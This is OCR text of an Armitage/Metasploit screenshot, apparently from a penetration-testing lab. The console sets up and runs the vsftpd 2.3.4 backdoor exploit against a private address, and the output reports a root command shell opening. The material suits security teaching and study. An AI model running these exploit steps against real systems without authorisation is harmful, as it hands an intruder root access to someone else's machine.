 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
Address Label Description Pivot
172.16.10
Attack
Login
Shell 1
Services
Scan
Host
Interact
Upload...
Pass Session
Post Modules
Disconnect
Console X Scan X exploit X
LPORT => 29261
msf exploit(vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(vsftpd_234_backdoor) > set RHOST 172.16.108.172
RHOST => 172.16.108.172
msf exploit(vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job.
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.16.108.176:46271 -> 172.16.108.172:6200) at 2016-01-15
17:39:54 -0500
msf exploit(vsftpd_234_backdoor) >